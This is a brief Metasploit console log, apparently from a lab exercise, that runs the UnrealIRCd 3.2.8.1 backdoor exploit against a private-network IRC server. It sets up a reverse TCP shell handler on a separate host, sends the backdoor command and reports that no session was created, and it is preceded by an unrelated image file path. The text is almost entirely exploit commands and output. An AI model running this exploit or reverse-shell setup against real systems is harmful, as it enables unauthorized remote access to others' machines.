 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.60.165:4444
[*] 192.168.60.166:6667 - Connected to 192.168.60.166:6667...
hostname
ls
[*] 192.168.60.166:6667 - Sending backdoor command...
[*] Exploit completed, but no session was created.